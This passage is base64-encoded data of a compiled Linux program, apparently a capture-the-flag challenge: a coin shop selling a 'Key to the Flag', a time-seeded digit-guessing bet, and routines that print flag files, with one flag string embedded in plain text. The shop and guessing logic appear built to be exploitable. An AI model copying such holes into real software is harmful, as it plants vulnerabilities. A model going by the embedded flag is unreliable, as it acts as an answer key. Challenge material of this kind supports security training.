//9IiwVwKwAASInH6Ij7///oU/v//4PoMIlF7OhI+///i0XwSJiLRIXgOUXsfjaLRfBImEiLVMWg SIsFOSsAAEiNNW8MAABIice4AAAAAOgl+///SIsFHisAAEiJx+g2+///62+LRfBImItEhZiJwYtF 7InCicgPr8KJwg+2Be4qAAAB0IgF5ioAAItF8EiYi0SF4CtF7InCi0XwSJiJVIXg6zCLRfCNUDFI iwXIKgAASI01cQsAAEiJx7gAAAAA6LT6//9IiwWtKgAASInH6MX6//+Q6T0BAAAPtgWQKgAAD7bQ SIsFjioAAEiNNeELAABIice4AAAAAOh6+v//i1XgSIsFcCoAAEiNNdwLAABIice4AAAAAOhc+v// i1XkSIsFUioAAEiNNdMLAABIice4AAAAAOg++v//i1XoSIsFNCoAAEiNNc0LAABIice4AAAAAOgg +v//SIsFGSoAAEiJx+gx+v//i0XohcAPjqQAAABIiwX/KQAASInBuh0AAAC+AQAAAEiNPaoLAADo Nvr//0iLBd8pAABIicfo9/n//7gBAAAA631IiwXJKQAASInBug4AAAC+AQAAAEiNPZILAADoAPr/ /0iLBakpAABIicfowfn//8ZF/wDrOb8BAAAA6NH5//9IiwWKKQAASInBujMAAAC+AQAAAEiNPWYL AADowfn//0iLBWopAABIicfogvn//4B9/wAPhf/6//+4AAAAAMnDVUiJ5UiD7BAPtgU6KQAAPBN0 OUiLBTcpAABIicG6IQAAAL4BAAAASI09SwsAAOhu+f//SIsFFykAAEiJx+gv+f//uAAAAADpCAIA AL8AAAAA6Av5//9IiUX4SIsF8CgAAEiLVfhIjTUvCwAASInHuAAAAADo2Pj//0iLRfiJx+it+P// 6bcBAABIiwXBKAAASInBuiMAAAC+AQAAAEiNPQULAADo+Pj//0iLBaEoAABIicfoufj//+iE+P// iEX3gH33AHk5SIsFhCgAAEiJwboUAAAAvgEAAABIjT3sCgAA6Lv4//9IiwVkKAAASInH6Hz4//+4 AAAAAOlVAQAAD7ZF94PoMIhF9w++VfcPtgU1KAAAD7bAOcJ/BoB99wB5OUiLBSkoAABIicG6FAAA AL4BAAAASI09kQoAAOhg+P//SIsFCSgAAEiJx+gh+P//uAAAAADp+gAAAEiLBfAnAABIicG6GQAA AL4BAAAASI09bQoAAOgn+P//SIsF0CcAAEiJx+jo9///6LP3//+D6DCIRfboGPj//4nBumdmZmaJ yPfqwfoCicjB+B8pwonQiUXwi1XwidDB4AIB0AHAKcGJyIlF8A++RfY5RfB1REiLBXsnAABIicG6 CQAAAL4BAAAASI09EgoAAOiy9///SIsFWycAAEiJx+hz9///D7YVRCcAAA+2RfcB0IgFOCcAAOst SIsFNycAAItV8EiNNeIJAABIice4AAAAAOgg9///SIsFGScAAEiJx+gx9///D7YFAicAADw3D4U6 /v//uAEAAADJw1VIieVIg+wQuAAAAADoO/j//4TAD4SgAAAASI01pgkAAEiNPaEJAADo/vb//0iJ RfBIg33wAHUlSI09lQkAAOhX9v//SIsFsCYAAEiJx+jI9v//vwAAAADo3vb//0iLRfBIicfoYvb/ /4hF/+saD75F/4nH6BL2//9Ii0XwSInH6Eb2//+IRf+Aff//deBIi0XwSInH6BH2//+/CgAAAOjn 9f//SIsFUCYAAEiJx+ho9v//uAEAAADrBbgAAAAAycNVSInlSIPsELgAAAAA6Nf8//+EwA+EoAAA AEiNNeUIAABIjT39CAAA6D32//9IiUXwSIN98AB1JUiNPdQIAADolvX//0iLBe8lAABIicfoB/b/ /78AAAAA6B32//9Ii0XwSInH6KH1//+IRf/rGg++Rf+Jx+hR9f//SItF8EiJx+iF9f//iEX/gH3/ /3XgSItF8EiJx+hQ9f//vwoAAADoJvX//0iLBY8lAABIicfop/X//7gBAAAA6wW4AAAAAMnDVUiJ 5UiD7EBIjUXASLpiYXNlNjQgY0iJEMdACGhhbABIjUXASInH6A31//9IjQU+CAAASIlF+LgAAAAA 6D3+//+EwHQKuAAAAADo8P7//7gAAAAAycMPHwBBV0mJ10FWSYn2QVVBif1BVEyNJXgiAABVSI0t eCIAAFNMKeVIg+wI6FP0//9Iwf0DdBsx2w8fAEyJ+kyJ9kSJ70H/FNxIg8MBSDnddepIg8QIW11B XEFdQV5BX8MPHwDDAAAASIPsCEiDxAjDAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 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 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADwEUAAAAAA AMARQAAAAAAAAQAAAAAAAAABAAAAAAAAAAwAAAAAAAAAABBAAAAAAAANAAAAAAAAAOQbQAAAAAAA GQAAAAAAAAAQPkAAAAAAABsAAAAAAAAACAAAAAAAAAAaAAAAAAAAABg+QAAAAAAAHAAAAAAAAAAI AAAAAAAAAPX+/28AAAAACANAAAAAAAAFAAAAAAAAAOAEQAAAAAAABgAAAAAAAAAwA0AAAAAAAAoA AAAAAAAAlAAAAAAAAAALAAAAAAAAABgAAAAAAAAAFQAAAAAAAAAAAAAAAAAAAAMAAAAAAAAAAEBA AAAAAAACAAAAAAAAAFABAAAAAAAAFAAAAAAAAAAHAAAAAAAAABcAAAAAAAAAAAZAAAAAAAAHAAAA AAAAALgFQAAAAAAACAAAAAAAAABIAAAAAAAAAAkAAAAAAAAAGAAAAAAAAAD+//9vAAAAAJgFQAAA AAAA////bwAAAAABAAAAAAAAAPD//28AAAAAdAVAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAID5AAAAAAAAAAAAAAAAAAAAAAAAAAAAA NhBAAAAAAABGEEAAAAAAAFYQQAAAAAAAZhBAAAAAAAB2EEAAAAAAAIYQQAAAAAAAlhBAAAAAAACm EEAAAAAAALYQQAAAAAAAxhBAAAAAAADWEEAAAAAAAOYQQAAAAAAA9hBAAAAAAAAGEUAAAAAAAAAA AAAAAAAAAAAAAAAAAAAKR0NDOiAoRGViaWFuIDguMy4wLTYpIDguMy4wAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAADAAEAqAJAAAAAAAAAAAAAAAAAAAAAAAADAAIAxAJAAAAAAAAAAAAA AAAAAAAAAAADAAMA5AJAAAAAAAAAAAAAAAAAAAAAAAADAAQACANAAAAAAAAAAAAAAAAAAAAAAAAD AAUAMANAAAAAAAAAAAAAAAAAAAAAAAADAAYA4ARAAAAAAAAAAAAAAAAAAAAAAAADAAcAdAVAAAAA AAAAAAAAAAAAAAAAAAADAAgAmAVAAAAAAAAAAAAAAAAAAAAAAAADAAkAuAVAAAAAAAAAAAAAAAAA 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 YXlfZW50cnkAY2hhbC5jAF9fRlJBTUVfRU5EX18AX19pbml0X2FycmF5X2VuZABfRFlOQU1JQwBf X2luaXRfYXJyYXlfc3RhcnQAX19HTlVfRUhfRlJBTUVfSERSAF9HTE9CQUxfT0ZGU0VUX1RBQkxF XwBfX2xpYmNfY3N1X2ZpbmkAcHV0Y2hhckBAR0xJQkNfMi4yLjUAc3Rkb3V0QEBHTElCQ18yLjIu NQBwdXRzQEBHTElCQ18yLjIuNQBfZWRhdGEAZmNsb3NlQEBHTElCQ18yLjIuNQBzeXN0ZW1AQEdM SUJDXzIuMi41AExldmVsMgBmZ2V0Y0BAR0xJQkNfMi4yLjUAcHJpbnRfZmxhZ18yAF9fbGliY19z dGFydF9tYWluQEBHTElCQ18yLjIuNQBzcmFuZEBAR0xJQkNfMi4yLjUAX19kYXRhX3N0YXJ0AGdl dGNoYXJAQEdMSUJDXzIuMi41AGZwcmludGZAQEdMSUJDXzIuMi41AF9fZ21vbl9zdGFydF9fAF9f ZHNvX2hhbmRsZQBfSU9fc3RkaW5fdXNlZAB0aW1lQEBHTElCQ18yLjIuNQBfX2xpYmNfY3N1X2lu aXQAZmZsdXNoQEBHTElCQ18yLjIuNQBfZGxfcmVsb2NhdGVfc3RhdGljX3BpZQBfX2Jzc19zdGFy dABtYWluAGZvcGVuQEBHTElCQ18yLjIuNQBjb2lucwBMZXZlbDEAcHJpbnRfZmxhZ18xAGV4aXRA QEdMSUJDXzIuMi41AGZ3cml0ZUBAR0xJQkNfMi4yLjUAX19UTUNfRU5EX18AAC5zeW10YWIALnN0 cnRhYgAuc2hzdHJ0YWIALmludGVycAAubm90ZS5BQkktdGFnAC5ub3RlLmdudS5idWlsZC1pZAAu Z251Lmhhc2gALmR5bnN5bQAuZHluc3RyAC5nbnUudmVyc2lvbgAuZ251LnZlcnNpb25fcgAucmVs YS5keW4ALnJlbGEucGx0AC5pbml0AC50ZXh0AC5maW5pAC5yb2RhdGEALmVoX2ZyYW1lX2hkcgAu ZWhfZnJhbWUALmluaXRfYXJyYXkALmZpbmlfYXJyYXkALmR5bmFtaWMALmdvdAAuZ290LnBsdAAu ZGF0YQAuYnNzAC5jb21tZW50AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGwAAAAEAAAACAAAAAAAAAKgCQAAAAAAA qAIAAAAAAAAcAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAACMAAAAHAAAAAgAAAAAAAADE AkAAAAAAAMQCAAAAAAAAIAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAxAAAABwAAAAIA AAAAAAAA5AJAAAAAAADkAgAAAAAAACQAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAARAAA APb//28CAAAAAAAAAAgDQAAAAAAACAMAAAAAAAAkAAAAAAAAAAUAAAAAAAAACAAAAAAAAAAAAAAA AAAAAE4AAAALAAAAAgAAAAAAAAAwA0AAAAAAADADAAAAAAAAsAEAAAAAAAAGAAAAAQAAAAgAAAAA AAAAGAAAAAAAAABWAAAAAwAAAAIAAAAAAAAA4ARAAAAAAADgBAAAAAAAAJQAAAAAAAAAAAAAAAAA AAABAAAAAAAAAAAAAAAAAAAAXgAAAP///28CAAAAAAAAAHQFQAAAAAAAdAUAAAAAAAAkAAAAAAAA AAUAAAAAAAAAAgAAAAAAAAACAAAAAAAAAGsAAAD+//9vAgAAAAAAAACYBUAAAAAAAJgFAAAAAAAA IAAAAAAAAAAGAAAAAQAAAAgAAAAAAAAAAAAAAAAAAAB6AAAABAAAAAIAAAAAAAAAuAVAAAAAAAC4 BQAAAAAAAEgAAAAAAAAABQAAAAAAAAAIAAAAAAAAABgAAAAAAAAAhAAAAAQAAABCAAAAAAAAAAAG QAAAAAAAAAYAAAAAAABQAQAAAAAAAAUAAAAWAAAACAAAAAAAAAAYAAAAAAAAAI4AAAABAAAABgAA AAAAAAAAEEAAAAAAAAAQAAAAAAAAFwAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAACJAAAA AQAAAAYAAAAAAAAAIBBAAAAAAAAgEAAAAAAAAPAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAABAAAAAA AAAAlAAAAAEAAAAGAAAAAAAAABARQAAAAAAAEBEAAAAAAADRCgAAAAAAAAAAAAAAAAAAEAAAAAAA AAAAAAAAAAAAAJoAAAABAAAABgAAAAAAAADkG0AAAAAAAOQbAAAAAAAACQAAAAAAAAAAAAAAAAAA AAQAAAAAAAAAAAAAAAAAAACgAAAAAQAAAAIAAAAAAAAAACBAAAAAAAAAIAAAAAAAAMsDAAAAAAAA AAAAAAAAAAAIAAAAAAAAAAAAAAAAAAAAqAAAAAEAAAACAAAAAAAAAMwjQAAAAAAAzCMAAAAAAABc AAAAAAAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAALYAAAABAAAAAgAAAAAAAAAoJEAAAAAAACgk AAAAAAAAgAEAAAAAAAAAAAAAAAAAAAgAAAAAAAAAAAAAAAAAAADAAAAADgAAAAMAAAAAAAAAED5A AAAAAAAQLgAAAAAAAAgAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAAzAAAAA8AAAADAAAA AAAAABg+QAAAAAAAGC4AAAAAAAAIAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAIAAAAAAAAANgAAAAG AAAAAwAAAAAAAAAgPkAAAAAAACAuAAAAAAAA0AEAAAAAAAAGAAAAAAAAAAgAAAAAAAAAEAAAAAAA AADhAAAAAQAAAAMAAAAAAAAA8D9AAAAAAADwLwAAAAAAABAAAAAAAAAAAAAAAAAAAAAIAAAAAAAA AAgAAAAAAAAA5gAAAAEAAAADAAAAAAAAAABAQAAAAAAAADAAAAAAAACIAAAAAAAAAAAAAAAAAAAA CAAAAAAAAAAIAAAAAAAAAO8AAAABAAAAAwAAAAAAAACIQEAAAAAAAIgwAAAAAAAAEQAAAAAAAAAA AAAAAAAAAAgAAAAAAAAAAAAAAAAAAAD1AAAACAAAAAMAAAAAAAAAoEBAAAAAAACZMAAAAAAAABAA AAAAAAAAAAAAAAAAAAAIAAAAAAAAAAAAAAAAAAAA+gAAAAEAAAAwAAAAAAAAAAAAAAAAAAAAmTAA 